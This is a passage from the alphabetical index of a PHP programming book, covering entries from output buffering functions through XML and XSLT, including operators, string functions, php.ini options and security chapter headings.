- ob\_implicit\_handlers function, ob\_list\_handlers
- ob\_start function, Output Buffering, ob\_start
- octal numbers, Integers
- octdec function, Bitwise Operators, octdec
- OLE (Object Linking and Embedding), Background
- OOP (object-oriented programming), <u>Objects</u>, <u>Objects</u>, <u>MySQLi Object Interface</u>, <u>SQLite</u>
- Open Web Application Security Project, Escaping Output Data, Further Resources
- opendir function, opendir
- openlog function, openlog
- open\_basedir option, php.ini file, Restrict filesystem access to a specific directory
- operating systems, PHP on Disparate Platforms-API Specifications
  - API specifications, API Specifications
  - COM, interfacing with, Interfacing with COM-API Specifications
  - determining platform, Determining the Platform
  - end-of-file handling, End-of-File Handling
  - end-of-line handling, End-of-Line Handling
  - extensions common to, Accessing Platform-Specific Extensions
  - external commands, using, Using External Commands
  - mail, sending, Sending Mail

navigating server environment, <u>Navigating the Server Environment</u> pathname differences, handling, <u>Handling Paths Across Platforms</u> supported by PHP, What Does PHP Do?, PHP on Disparate Platforms

operators, Expressions and Operators-Miscellaneous Operators

arithmetic operators, Arithmetic Operators

assignment operators, Assignment Operators-Assignment with operation

associativity of, Operator Associativity

bitwise, Bitwise Operators-Bitwise Operators

casting operators, Casting Operators-Casting Operators

comparison operators, <u>Comparison Operators-Comparison Operators</u>, <u>Comparing</u> <u>Strings</u>

implicit casting used with, Implicit Casting

list of, Expressions and Operators

logical operators, Logical Operators

number of operands used by, Number of Operands

precedence of, Operator Precedence

optimization (see performance tuning)

OR operator, bitwise (), Bitwise Operators

OR operator, logical (||, or), Logical Operators

OR-equals operator, bitwise (=), Assignment with operation

ord function, ord

output buffering, Output Buffering-Output Buffering

in error handlers, Output buffering in error handlers

functions for, Output Buffering

output compression, Output Compression

output formats, What Does PHP Do?

output method, FPDF, Initializing the Document

output\_add\_rewrite\_var function, output\_add\_rewrite\_var output\_reset\_rewrite\_vars function, output\_reset\_rewrite\_vars

#### Ρ

pack function, pack page layout, for PDF file, Coordinates-Coordinates parameters, Functions, Function Parameters-Type Hinting default, Default Parameters defined in function, Defining a Function, Variable Scope form, Parameters-Parameters missing, Missing Parameters passing by reference, Passing Parameters by Reference passing by value, Passing Parameters by Value scope of, Function parameters type-hinted, Type Hinting variable number of, Variable Parameters-Variable Parameters parentheses (...) enclosing subpatterns, Subpatterns forcing operator precedence, Operator Precedence parse ini file function, parse ini file parse ini string function, parse ini string parse str function, A Faster Cache, parse str parse url function, Decomposing URLs, parse url passthru function, Shell Command Weaknesses, passthru pathinfo function, pathinfo pathname differences, handling, Handling Paths Across Platforms PATH INFO element, \$ SERVER array, Server Information

PATH\_TRANSLATED element, \$\_SERVER array, Server Information

patterns, matching (see regular expressions)

pclose function, pclose

PDF files, PDF-Tables and Data

creating, Documents and Pages-Outputting Basic Text Cells

data from database in, Tables and Data-Tables and Data

graphics in, Images and Links-Images and Links

links in, Images and Links-Images and Links

PHP extensions for, PDF Extensions

tables in, Tables and Data-Tables and Data

text in, Text-Page Headers, Footers, and Class Extension

color of, Text Attributes

coordinates for, Coordinates-Coordinates

font attributes of, Text Attributes-Text Attributes

headers and footers, <u>Page Headers</u>, Footers, and Class Extension-Page Headers, Footers, and Class Extension

PDO (PHP Data Objects) library, Databases, PHP Data Objects-Debugging statements

PEAR (PHP Extension and Application Repository), <u>What Does PHP Do?</u>, <u>Profiling</u> percent sign (%)

in format string, printf()

modulus operator, Arithmetic Operators

percent sign, equals sign (%=), modulus-equals operator, Assignment with operation

performance tuning, Performance Tuning-Putting it all together

benchmarking, Benchmarking-Benchmarking

execution time, optimizing, Optimizing Execution Time

load balancing for, Load balancing and redirection

memory requirements, optimizing, Optimizing Memory Requirements

MySQLi replication for, MySQL replication

profiling for, Profiling-Profiling

redirection for, Load balancing and redirection

reverse proxy caches, Reverse-proxy caches

period (.)

in regular expressions, The Basics, Match Behavior

string concatenation operator, String Concatenation Operator

period, equals sign (.=), concatenate-equals operator, Assignment with operation

Perl-compatible regular expressions, Differences from Perl Regular Expressions

(see also regular expressions)

pfsockopen function, pfsockopen

PHP, Preface-Contents of This Book, Introduction to PHP-What's Next configuring (see php.ini file)

data types, Data Types-NULL

databases supported, What Does PHP Do?, Databases-Databases

debugging, Debugging PHP-Additional Debugging Techniques

embedding in web pages, Embedding PHP in Web Pages-Echoing Content Directly

expressions, Expressions and Operators

flow-control statements, Flow-Control Statements-goto

forms, Forms

graphics, Graphics-Graphics

history of, A Brief History of PHP-The Widespread Use of PHP

informational functions for, PHP Options/Info-PHP Options/Info

installing, Installing PHP

lexical structure, Lexical Structure-Keywords

loading from another module, Including Code-Including Code

operating systems supported by, What Does PHP Do?, PHP on Disparate Platforms

operators, Expressions and Operators-Miscellaneous Operators

output formats supported, What Does PHP Do?

portable code for Windows and Unix, Writing Portable Code for Windows and Unix-Accessing Platform-Specific Extensions

security issues for code, PHP Code Issues-PHP Code Issues

usage of, The Widespread Use of PHP

variables, Variables-Garbage Collection

versions of, The Widespread Use of PHP

web servers supported by, What Does PHP Do?

PHP Data Object library (see PDO (PHP Data Objects) library)

PHP Extension and Application Repository (see PEAR)

<?php...?> tag, enclosing PHP code, <u>A Walk Through PHP</u>, <u>Statements and</u> Semicolons, Standard (XML) Style, Processing Instructions

php.ini file, Installing PHP, php.ini Settings-php.ini Settings

allow\_url\_fopen option, Including Code, PHP Code Issues

assert.exception option, php.ini Settings

changing settings, php.ini Settings

disable\_functions option, PHP Code Issues

displaying information about, Configuration Page

display\_errors option, php.ini Settings, php.ini Settings

error\_log option, php.ini Settings, php.ini Settings

error\_reporting option, php.ini Settings, php.ini Settings

ignore\_repeated\_errors option, php.ini Settings

open\_basedir option, Restrict filesystem access to a specific directory

post\_max\_size option, Beware of filling your filesystem

register globals option, Security Recap request order option, php.ini Settings, php.ini Settings sendmail path option, Sending Mail session.cookie lifetime option, Session basics session.save path option, Custom storage session.serialize handler option, Custom storage track errors option, Error Reporting upload max filesize option, File Uploads upload tmp dir option, File Uploads variables order option, php.ini Settings, php.ini Settings zend.assertions option, php.ini Settings phpcredits function, phpcredits phpinfo function, Configuration Page, phpinfo PHPSESSID cookie, Sessions phpversion function, phpversion PHP EOL constant, End-of-Line Handling php ini loaded file function, php ini loaded file php ini scanned files function, php ini scanned files php logo guid function, php logo guid PHP OS constant, Determining the Platform php sapi name function, php sapi name PHP SELF element, \$ SERVER array, Server Information php strip whitespace function, php strip whitespace php uname function, Determining the Platform, php uname pi function, pi platforms (see operating systems)

plus sign (+)

addition operator, Arithmetic Operators

assertion operator, Arithmetic Operators

plus sign, equals sign (+=), plus-equals operator, Assignment with operation

plus signs, double (++), auto-increment operator, <u>Auto-Increment and Auto-Decrement</u> <u>Operators</u>

plus-equals operator (+=), Assignment with operation

popen function, Shell Command Weaknesses, popen

portable code for Windows and Unix, <u>Writing Portable Code for Windows and Unix</u>-Accessing Platform-Specific Extensions

POST method, HTTP, Methods

POST verb, REST, REST Clients, Creating Resources

post\_max\_size option, php.ini file, Beware of filling your filesystem

pow function, pow

precedence of operators, Operator Precedence

preg\_grep function, Filtering an array with a regular expression

preg\_match function, Backreferences, Matching

preg\_match\_all function, Matching

preg\_quote function, Quoting for regular expressions

preg\_replace function, <u>Replacing-Replacing</u>, <u>PHP Code Issues</u>, <u>Optimizing Execution</u> Time

preg\_replace\_callback function, Replacing

preg\_split function, Splitting

prepare method, database, Using PDO and prepared statements

prev function, The Iterator Functions, prev

print function, print()

printf function, printf()-Type specifiers, Optimizing Execution Time, printf

print\_r function, print\_r() and var\_dump()-print\_r() and var\_dump(), print\_r

private keyword, Accessing Properties and Methods, Declaring Methods, Declaring Properties, Declaring Constants

proc\_close function, proc\_close

proc\_get\_status function, proc\_get\_status

proc\_nice function, proc\_nice

proc\_open function, proc\_open

proc\_terminate function, proc\_terminate

profiling, Profiling-Profiling

program execution

functions for, Program Execution

security issues, PHP Code Issues-PHP Code Issues

Programming Web Services in XML-RPC (O'Reilly), Clients

Programming Web Services with SOAP (O'Reilly), Clients

properties

accessing, Objects, Accessing Properties and Methods-Accessing Properties and Methods

declaring or defining, Declaring Properties-Declaring Properties

defined, Terminology

introspection of, Introspection

protected, Declaring Properties

public or private, Accessing Properties and Methods, Declaring Properties

static, Declaring Properties

property\_exists function, property\_exists

protected keyword, Declaring Properties, Declaring Constants

public keyword, Accessing Properties and Methods, Declaring Methods, Declaring Properties, Declaring Constants public properties, <u>Declaring Properties</u> PUT verb, REST, <u>REST Clients</u>, <u>Updating Resources</u> putenv function, <u>putenv</u>

# Q

Qmail, Sending Mail

quantifiers, in regular expressions, Repeating Sequences, Quantifiers and Greed

query method, database, Interacting with the database, Retrieving Data for Display

query string, Query-string encoding, Methods

queryExec method, database, SQLite

QUERY\_STRING element, \$\_SERVER array, Server Information

question mark (?)

preceding conditional expressions, Conditional Expressions

preceding query string in GET request, Methods

question mark, colon (? :)

preceding noncapturing groups, Noncapturing Groups

ternary conditional operator, Miscellaneous Operators, if

question mark, double (??) null coalescing operator, Comparison Operators

question mark, equals sign (?=), in regular expressions, Lookahead and Lookbehind

question mark, exclamation point (?!), in regular expressions, Lookahead and Lookbehind

question mark, left angle bracket, equals sign (?<=), in regular expressions, Lookahead and Lookbehind

question mark, left angle bracket, exclamation point (?<!), in regular expressions, Lookahead and Lookbehind

quotation marks (see double quotes; single quotes)

quoted\_printable\_decode function, quoted\_printable\_decode

quoted\_printable\_encode function, quoted\_printable\_encode

#### R

rad2deg function, rad2deg rand function, rand randomizing order of arrays, Randomizing Order Random bytes function, random bytes Random int function, random int range function, Assigning a Range of Values, range rawurldecode function, RFC 3986 encoding and decoding, rawurldecode rawurlencode function, RFC 3986 encoding and decoding, rawurlencode Ray, Erik (author) Learning XML (O'Reilly), Lightning Guide to XML RDBMS (Relational Database Management System), Relational Databases and SQL-Debugging statements readdir function, readdir readfile function, Caching the Dynamically Generated Buttons, readfile readlink function, readlink real numbers (see floating-point numbers) (real) operator, Casting Operators realpath function, Check for relative paths, realpath realpath cache get function, realpath cache get realpath cache size function, realpath cache size redirection, Redirections, Load balancing and redirection reference counting, Garbage Collection-Garbage Collection reference, passing parameters by, Passing Parameters by Reference register globals option, php.ini file, Security Recap

register shutdown function function, register shutdown function

register\_tick\_function function, declare, register\_tick\_function

regular expressions, <u>Regular Expressions-Differences from Perl Regular Expressions</u> alternatives in, <u>Alternatives</u>

anchors in, The Basics, Anchors

backreferences in, Backreferences

case sensitivity of, The Basics

character classes in, Character Classes-Character Classes

compared to Perl regular expressions, Differences from Perl Regular Expressions

conditional expressions in, Conditional Expressions

cut (once-only subpattern) in, Cut

delimiters in, Delimiters

filtering an array with, Filtering an array with a regular expression

functions in, Functions-Filtering an array with a regular expression

greed of, Quantifiers and Greed

inline options in, Inline Options

lookahead and lookbehind in, Lookahead and Lookbehind-Lookahead and Lookbehind

match behavior in, Match Behavior, Matching-Matching

noncapturing groups in, Noncapturing Groups

quantifiers in, Repeating Sequences, Quantifiers and Greed

repeating sequences in, Repeating Sequences

subpatterns in, Subpatterns, Noncapturing Groups, Cut

trailing options (flags) in, Trailing Options

Relational Database Management System (see RDBMS)

remote procedure call (see RPC)

remote procedure calls, XML in (see XML-RPC)

REMOTE\_ADDR element, \$\_SERVER array, Server Information REMOTE\_HOST element, \$\_SERVER array, Server Information REMOTE\_USER element, \$\_SERVER array, Server Information rename function, rename repeating sequences, in regular expressions, Repeating Sequences

REQUEST METHOD element, \$ SERVER array, Server Information, Methods

request order option, php.ini file, php.ini Settings, php.ini Settings

require function, Initializing the Document, Filename Vulnerabilities

require keyword, Including Code-Including Code

require\_once function, Code Libraries, Optimizing Memory Requirements

require\_once keyword, Including Code

reserved words (see keywords)

reset function, The Iterator Functions, reset

resources, Resources

database (see databases)

information (see books and publications; website resources)

response, HTTP and web server, <u>HTTP Basics</u>, <u>Setting Response Headers</u>-Authentication

RESTful web service, REST Clients-Creating Resources

resources

creating, Creating Resources

deleting, Deleting Resources

retrieving, Retrieving Resources

updating, Updating Resources

responses from, Responses

verbs for, REST Clients

restore\_error\_handler function, Defining Error Handlers, restore\_error\_handler

restore exception handler function, restore exception handler return keyword, Return Values return statement, exit and return, Defining a Function, Return Values reverse proxy caches, Reverse-proxy caches rewind function, rewind rewind method, Implementing the Iterator Interface rewinddir function, rewinddir RFC 3986 encoding, RFC 3986 encoding and decoding RGB value, defined, Basic Graphics Concepts Rich Site Summary (see RSS) right angle bracket (>) greater than operator, Comparison Operators, Exact Comparisons HTML entity for, Entity-quoting only HTML syntax characters right angle bracket, equals sign ( $\geq=$ ), greater than or equal to operator, Comparison **Operators**, Exact Comparisons right shift operator (>>), Bitwise Operators rmdir function, rmdir rollback method, database, Handling transactions round function, round RPC (remote procedure call), XML, Interfacing with COM-API Specifications rsort function, Sorting One Array at a Time, rsort RSS (Rich Site Summary), Generating XML rtrim function, Removing Whitespace, rtrim S

save method, MongoDB scandir function, scandir

schema, XML, Lightning Guide to XML

scope of variables, <u>Variable Scope-Function parameters</u>, <u>Variable Scope-Static</u> Variables, Anonymous Functions

script style of embedding PHP, Embedding PHP in Web Pages

<script> tag, Embedding PHP in Web Pages

scripting, What Does PHP Do?, The Evolution of PHP

SCRIPT\_NAME element, \$\_SERVER array, Server Information

searching

arrays for values, Searching for Values-Sorting

strings, String-Searching Functions-Searches using masks

Secure Sockets Layer (SSL), SSL

security, Security-Security Recap

data encryption considerations, Data Encryption Concerns

escaping output data, Escaping Output Data-Escaping Output Data

file upload traps, File Upload Traps-Account for EGPCS settings

filename vulnerabilities, Filename Vulnerabilities-Check for relative paths

filtering input, Safeguards-Filtering Input

PHP code evaluation, PHP Code Issues-PHP Code Issues

session fixation, Session Fixation

shell commands, Shell Command Weaknesses

SQL injection, SQL Injection

unauthorized file access, Unauthorized File Access-Conceal PHP libraries

XSS (cross-site scripting), Cross-Site Scripting

SELECT command, SQL, Relational Databases and SQL, Retrieving Data for Display

self keyword, Declaring Properties

self-processing forms, Self-Processing Pages

semicolon (;), separating statements, Statements and Semicolons

- sendmail functions, Sending Mail
- sendmail\_path option, php.ini file, Sending Mail
- serialization, Serialization-Serialization, Serializing PHP Objects-Options
- serialize function, Serialization, serialize
- Server header, HTTP Basics
- server-side scripting, What Does PHP Do?
- SERVER NAME element, \$ SERVER array, Server Information
- SERVER\_PORT element, \$\_SERVER array, Server Information
- SERVER\_PROTOCOL element, \$\_SERVER array, Server Information
- SERVER\_SOFTWARE element, \$\_SERVER array, Server Information
- session files, protecting, Protect session files
- session fixation, Session Fixation
- session tracking (see state, maintaining)
- session.cookie\_lifetime option, php.ini file, Session basics
- session.save\_path option, php.ini file, Custom storage
- session.serialize\_handler option, php.ini file, Custom storage
- sessions, Sessions-Combining Cookies and Sessions, Session Handling
- session\_destroy function, Session basics
- session\_id function, Session basics
- session\_regenerate\_id function, Session Fixation
- session\_start function, Session basics
- set cookie function, Cookies
- \_\_set method, Declaring Properties
- setcookie function, setcookie
- SetFont method, FPDF, Initializing the Document, Text Attributes
- setLink method, FPDF, Images and Links

setlocale function, setlocale setrawcookie function, setrawcookie sets, implementing with arrays, Sets SetTextColor method, FPDF, Text Attributes settype function, settype set error handler function, Defining Error Handlers, set error handler set exception handler function, set exception handler set include path function, set include path set time limit function, set time limit SGML style of embedding PHP, SGML Style shal function, shal sha1 file function, sha1 file shell commands platform differences in, Using External Commands security issues, Shell Command Weaknesses shell-style comments, Shell-style comments shell exec function, shell exec Shiflett, Chris (author) Essential PHP Security (O'Reilly), Further Resources short tags, SGML Style shuffle function, Randomizing Order, shuffle silence operator (@), Including Code similar text function, Approximate Equality, similar text SimpleXML, Parsing XML with SimpleXML sin function, Calling a Function, sin single quotes ('...')

enclosing array keys, Identifying Elements of an Array

enclosing string literals, Strings, Single-Quoted Strings

HTML entity for, Entity-quoting only HTML syntax characters

sinh function, sinh

size of function, Getting the Size of an Array

slash (/)

division operator, Arithmetic Operators

in regular expressions, Delimiters

slash, asterisk (/\*...\*/), enclosing comments, C comments

slash, equals sign (/=), divide-equals operator, Assignment with operation

slashes, double (//), preceding comments, C++ comments

sleep function, sleep

\_\_sleep method, Serialization

Smarty templating system, Templating Systems

Snell, James (author)

Programming Web Services with SOAP (O'Reilly), Clients

SOAP, XML-RPC, Clients

sort function, Arrays, Sorting One Array at a Time, sort

sorting arrays, Arrays, Sorting-Randomizing Order

Soundex algorithm, Approximate Equality

soundex function, Approximate Equality, soundex

spaces (see whitespace)

spaceship (<=>), aka "Darth Vader's TIE Fighter", Comparison Operators

special characters

C-string escape sequences for, C-String Encoding

converting to HTML entities, HTML-Extracting meta tags

regular expression escape sequences for, The Basics

SQL escape sequences for, SQL

string escape sequences for, Single-Quoted Strings

speed testing of code, Benchmarking

sprintf function, Type specifiers, sprintf

SQL (Structured Query Language)

commands, Relational Databases and SQL-Relational Databases and SQL

escaping special characters in, SQL

SQL in a Nutshell (O'Reilly), Relational Databases and SQL

SQL injection, SQL Injection

SQLite database, SQLite-SQLite

sqrt function, sqrt

square bracket, colon ([:...:]), enclosing character classes, Character Classes

square bracket, equals sign ([=...=]), enclosing equivalence classes, Character Classes

square bracket, period ([....]), enclosing character classes, Character Classes

square brackets ([...])

appending array values using, Appending Values to an Array

enclosing array keys, Identifying Elements of an Array

enclosing character classes, Character Classes

Squid Guard, Load balancing and redirection

Squid proxy cache, Reverse-proxy caches

srand function, srand

sscanf function, sscanf(), sscanf

SSL (Secure Sockets Layer), <u>SSL</u>

St. Laurent, Simon (author)

Programming Web Services in XML-RPC (O'Reilly), Clients

stacks, implementing with arrays, Stacks-Stacks

stat function, stat

state, maintaining between server and HTTP, Maintaining State-Combining Cookies and Sessions

statements

basics, Statements and Semicolons

conditional statements, Flow-Control Statements-switch

flow-control statements, Flow-Control Statements-goto

loop statements, while-foreach

static keyword, Static variables, Static Variables, Declaring Methods

static methods, Accessing Properties and Methods, Declaring Methods

static variables, Static variables, Static Variables

sticky forms, <u>Sticky Forms</u>, <u>Sticky Multivalued Parameters-Sticky Multivalued</u> Parameters

streasecmp function, Exact Comparisons, streasecmp

strchr function, Searches returning rest of string

strcmp function, Comparison Operators, Exact Comparisons, strcmp

strcoll function, strcoll

strcspn function, Searches using masks, strcspn

streams, Streams

strftime function, strftime

strict\_types directive, declare

string concatenation operator (.), String Concatenation Operator

(string) operator, Casting Operators

string value type, JSON, Using JSON

strings, Strings-Differences from Perl Regular Expressions

accessing individual characters of, Accessing Individual Characters

changing case of, Changing Case

- cleaning, Cleaning Strings-Changing Case
- comparing, Comparing Strings-Approximate Equality
- concatenating, String Concatenation Operator
- decomposing, Decomposing a String-sscanf()
- encoding and escaping, Encoding and Escaping-C-String Encoding
- escape sequences for, Single-Quoted Strings
- functions for, Strings-Strings
- literals, Quoting String Constants-Here Documents
- padding with another string, Miscellaneous String Functions
- printing to web pages, Printing Strings-print\_r() and var\_dump()
- quoting string constants, Quoting String Constants-Here Documents
- removing HTML tags in, Removing HTML tags
- repeating, Miscellaneous String Functions
- reversing, Miscellaneous String Functions
- searching, String-Searching Functions-Searches using masks
  - (see also regular expressions)
- special characters in (see special characters)
- substrings of, Substrings-Substrings
- used as numbers, Implicit Casting
- stripcslashes function, C-String Encoding, stripcslashes
- stripslashes function, SQL, stripslashes
- strip\_tags function, Removing HTML tags, strip\_tags
- stristr function, Searches returning rest of string, stristr
- strlen function, Calling a Function, Accessing Individual Characters, strlen
- strnatcasecmp function, strnatcasecmp

strnatcmp function, Exact Comparisons, strnatcmp strncasecmp function, Exact Comparisons, strncasecmp strncmp function, Exact Comparisons, strncmp strpbrk function, strpbrk strpos function, Searches returning position, stripos, strpos strptime function, strptime strrchr function, Searches returning rest of string, strrchr strrev function, Miscellaneous String Functions, strrev strripos function, strripos strrpos function, Searches returning position, strrpos strspn function, Searches using masks, Form Validation, strspn strstr function, Searches returning rest of string, strstr strtok function, Tokenizing, strtok strtolower function, Changing Case, strtolower strtotime function, strtotime strtoupper function, Changing Case, strtoupper strtr function, Entity-quoting only HTML syntax characters, strtr Structured Query Language (see SQL) strval function, strval str getcsv function, str getcsv str ireplace function, str ireplace str pad function, Miscellaneous String Functions, str pad str repeat function, Miscellaneous String Functions, str repeat str replace function, Optimizing Execution Time, str replace str rot13 function, str rot13 str shuffle function, str shuffle

str split function, str split str word count function, str word count subclass, defined, Terminology subpatterns, in regular expressions, Subpatterns, Noncapturing Groups, Cut substr function, Substrings, substr substrings, Substrings-Substrings substr compare function, substr compare substr count function, Substrings, substr count substr replace function, Substrings, substr replace subtraction operator (-), Arithmetic Operators superclass, defined, Terminology Suraski, Zeev (developer of PHP), The Evolution of PHP switch statement, switch-switch symbol table, Garbage Collection symlink function, symlink syslog function, syslog system function, Shell Command Weaknesses, system sys getloadavg function, sys getloadavg sys get temp dir function, sys get temp dir

### Т

tables, in PDF files, <u>Tables and Data-Tables and Data</u>
tabs (see whitespace)
tan function, <u>tan</u>
tanh function, <u>tanh</u>
TCPDF library, <u>PDF Extensions</u>
templating systems, Templating Systems-Templating Systems

tempnam function, tempnam

ternary conditional operator (? :), Miscellaneous Operators, if

text

adding to images, Images with Text-TrueType Fonts

in PDF files, Text-Page Headers, Footers, and Class Extension

color of, Text Attributes

coordinates for, Coordinates

font attributes, Text Attributes-Text Attributes

headers and footers, <u>Page Headers</u>, Footers, and Class Extension-Page Headers, Footers, and Class Extension

text representation of image, Text Representation of an Image

ticks directive, declare

Tidwell, Doug (author)

XSLT (O'Reilly), Transforming XML with XSLT

tilde (~), bitwise negation operator, Bitwise Operators

time function, time

time zone management, Dates and Times-Dates and Times

times (see dates and times)

timezone\_name\_from\_abbr function, timezone\_name\_from\_abbr

timezone\_version\_get function, timezone\_version\_get

time\_nanosleep function, time\_nanosleep

time\_sleep\_until function, time\_sleep\_until

tmpfile function, tmpfile

tokenizer

for PHP code, PHP Language Tokenizer

for strings, Tokenizing

token\_get\_all function, token\_get\_all

token name function, token name touch function, touch track errors option, php.ini file, Error Reporting trailing options, regular expressions, Trailing Options trait keyword, Traits traits, shared by classes, Traits-Traits trait exists function, trait exists transactions, database, Handling transactions transformToDoc method, XSLT, Transforming XML with XSLT transformToUri method, XSLT, Transforming XML with XSLT transformToXml method, XSLT, Transforming XML with XSLT transparency of graphics, Basic Graphics Concepts trigger error function, trigger error trim function, Removing Whitespace, trim true color indexes, Basic Graphics Concepts, True Color Indexes-True Color Indexes true keyword, Booleans (see also Booleans) TrueType fonts for graphics, TrueType Fonts try...catch statement, try...catch, Handling transactions type (instanceof) operator, Miscellaneous Operators type hinting, functions, Type Hinting, Declaring Methods type juggling (see implicit casting)

#### U

uasort function, <u>Sorting One Array at a Time</u>, <u>uasort</u> ucfirst function, <u>Changing Case</u>, <u>ucfirst</u> ucwords function, <u>Changing Case</u>, <u>ucwords</u> uksort function, Sorting One Array at a Time, uksort umask function, Get permissions right the first time, umask unauthorized file access, preventing, Unauthorized File Access-Conceal PHP libraries underscores, two ( ), reserved for methods in PHP, Declaring Methods uniqid function, uniqid Unix-based operating systems, PHP on Disparate Platforms-API Specifications unlink function, Calling a Function, unlink unpack function, unpack unparsed entities, XML, Entity Handlers, Unparsed entities unregister tick function function, unregister tick function unserialize function, Serialization, unserialize unset function, Garbage Collection, unset (unset) operator, Casting Operators UPDATE command, SQL, Relational Databases and SQL, Interacting with the database update method, database, Inserting More Complex Data upload max filesize option, php.ini file, File Uploads upload tmp\_dir option, php.ini file, File Uploads urldecode function, Query-string encoding, urldecode urlencode function, Query-string encoding, Dynamically Generated Buttons, urlencode **URLs** decomposing (parsing), Decomposing URLs encoding and decoding, URLs-Query-string encoding functions for, URLs in PDF files, Images and Links redirecting, Redirections session IDs in, Sessions

use keyword, <u>Anonymous Functions</u>, <u>Traits</u> User-Agent header, <u>Server Information</u> user-defined functions, <u>Defining a Function-Defining a Function</u> usleep function, <u>usleep</u> usort function, <u>Anonymous Functions</u>, <u>Sorting One Array at a Time</u>, <u>usort</u>

## V

valid method, Implementing the Iterator Interface

value, passing parameters by, Passing Parameters by Value

variable functions, Variable Functions

variable parameters, Variable Parameters-Variable Parameters

variable references, Variable References

variable variables, Variable Variables

variables, Variables-Garbage Collection

aliases for, Variable References

case sensitivity of, Case Sensitivity

containing function names, Variable Functions

containing variable names, Variable Variables

converting between arrays and, <u>Converting Between Arrays and Variables</u>-Creating an Array from Variables

creating, Variables

creating arrays from, Creating an Array from Variables

creating from array elements, Creating Variables from an Array

functions for, Variables

garbage collection for, Garbage Collection-Garbage Collection

global, Global Variables, Anonymous Functions

for HTTP, Variables

interpolation of, Variable Interpolation names of, Variable names scope of, Variable Scope-Function parameters, Variable Scope-Static Variables, Anonymous Functions static, Static variables, Static Variables symbol table for, Garbage Collection testing if set, Garbage Collection unsetting, Garbage Collection variables order option, php.ini file, php.ini Settings, php.ini Settings var dump function, print r() and var dump()-print r() and var dump(), Manual Debugging, var dump var export function, var export version compare function, version compare vertical bar ()) bitwise OR operator, Bitwise Operators in regular expressions, Alternatives vertical bar, equals sign ( $\models$ ), bitwise-OR-equals operator, Assignment with operation vertical bars, double (||), logical OR operator, Logical Operators vfprintf function, vfprintf vprintf function, vprintf vsprintf function, vsprintf W wakeup method, Serialization web caching, Expiration, Reverse-proxy caches

Web Caching (O'Reilly), Expiration, Reverse-proxy caches

Web Database Applications with PHP and MySQL 2nd Edition (O'Reilly), <u>Databases</u> web forms (see forms)

web pages

dynamic, server-side scripting for, What Does PHP Do?

embedding graphics in, Embedding an Image in a Page-Embedding an Image in a Page

embedding PHP in, Embedding PHP in Web Pages-Echoing Content Directly

expiration of, Expiration

printing strings to, Printing Strings-print\_r() and var\_dump()

templating systems for, Templating Systems-Templating Systems

web server

HTTP requests sent to, HTTP Basics

HTTP response sent from, <u>HTTP Basics</u>, <u>Setting Response Headers</u>-Authentication

information from (\$\_SERVER), Server Information-Server Information

maintaining state, Maintaining State-Combining Cookies and Sessions

supported by PHP, What Does PHP Do?

variables for, Variables

web services, Web Services-Clients

RESTful, REST Clients-Creating Resources

SOAP, XML-RPC, Clients

XML-RPC, XML-RPC-Clients

website resources, Installing PHP

ColorPic, Basic Graphics Concepts

FPDF library, PDF Extensions

Genghis (for MongoDB), MongoDB

installation instructions, Installing PHP

MariaDB, MySQLi Object Interface

MongoDB, MongoDB, Inserting More Complex Data, Inserting More Complex

#### Data

MySQL versions, MySQLi Object Interface

Open Web Application Security Project, Escaping Output Data, Further Resources

PDO library, PHP Data Objects

php.ini error constants, php.ini Settings

php.ini runtime-changeable settings, php.ini Settings

security, Further Resources

Smarty templating system, Templating Systems

Squid Guard, Load balancing and redirection

Squid proxy cache, Reverse-proxy caches

TCPDF library, PDF Extensions

time zone names, Dates and Times

xmlrpc-epi distribution, Clients

Zend Server CE, MongoDB

Wessels, Duane (author)

Web Caching (O'Reilly), Expiration, Reverse-proxy caches

while statement, while-while

whitespace

basics, Whitespace and Line Breaks

HTML entity for, Removing Whitespace

removing from strings, Removing Whitespace

Williams, Hugh (author)

Web Database Applications with PHP and MySQL, 2nd Edition (O'Reilly), Databases

Windows operating system, PHP on Disparate Platforms-API Specifications

Wong, Clinton (author)

HTTP Pocket Reference (O'Reilly), HTTP Basics

word boundaries, regular expressions, <u>Anchors</u> wordwrap function, <u>wordwrap</u> write method, FPDF, <u>Images and Links</u> writeHTML method, TCPDF, <u>PDF Extensions</u> writeHTMLCell method, TCPDF, <u>PDF Extensions</u> WWW-Authenticate header, <u>Authentication</u>

## Χ

XML (Extensible Markup Language), XML-Transforming XML with XSLT DTD for, Lightning Guide to XML embedding PHP code in, Embedding PHP in Web Pages-Echoing Content Directly generating, Generating XML nesting XML tags, Lightning Guide to XML parsing, Parsing XML-Parsing XML with SimpleXML character data handler, Character Data Handler default handler, Default Handler DOM parser for, Parsing XML with the DOM element handlers, Element Handlers entity handlers, Entity Handlers-Unparsed entities errors from, Errors event-based library for, Parsing XML-Sample Parsing Application methods as handlers for, Methods as Handlers options, Options processing instructions, Processing Instructions sample application, Sample Parsing Application-Sample Parsing Application SimpleXML for, Parsing XML with SimpleXML

using the parser, Using the Parser

PHP code in, Processing Instructions

in remote procedure calls, XML

syntax rules for, Lightning Guide to XML-Lightning Guide to XML

transforming with XSLT, <u>Transforming XML with XSLT-Transforming XML with XSLT</u>

XML in a Nutshell (O'Reilly), Lightning Guide to XML

XML style of embedding PHP, Standard (XML) Style-Standard (XML) Style

<?xml...?> tag, preceding XML document, Generating XML

XML-RPC, XML, XML-RPC-Clients

xmlrpc extension, XML-RPC

xmlrpc-epi distribution, Clients

xmlrpc\_server\_call\_method function, Servers

xmlrpc\_server\_create function, Servers

xmlrpc\_server\_register\_method function, Servers

xml\_error\_string function, Errors

xml\_get\_error\_code function, Errors

XML\_OPTION\_CASE\_FOLDING option, Case folding

XML\_OPTION\_SKIP\_TAGSTART option, Truncating tag names

XML\_Option\_SKIP\_WHITE option, Skipping whitespace-only

XML\_OPTION\_TARGET\_ENCODING, Character encoding

xml\_parse function, Using the Parser

xml\_parser\_create function, Using the Parser

xml\_parser\_free function, Using the Parser

xml\_parser\_get\_option function, Options

xml\_parser\_set\_option function, Options

xml\_set\_character\_data\_handler function, Character Data Handler

xml\_set\_default\_handler function, Default Handler

xml\_set\_element\_handler function, Element Handlers

xml\_set\_external\_entity\_ref\_handler function, External entities

xml\_set\_notation\_decl\_handler function, Unparsed entities

xml\_set\_object function, Methods as Handlers

xml\_set\_processing\_instruction\_handler function, Processing Instructions

xml\_set\_unparsed\_entity\_decl\_handler function, Unparsed entities

XOR operator, bitwise (^), Bitwise Operators

XOR operator, logical (xor), Logical Operators

XOR-equals operator, bitwise (^=), Assignment with operation

XSLT (Extensible Stylesheet Language Transformations), <u>Transforming XML with</u> <u>XSLT-Transforming XML with XSLT</u>

XSLT (O'Reilly), Transforming XML with XSLT

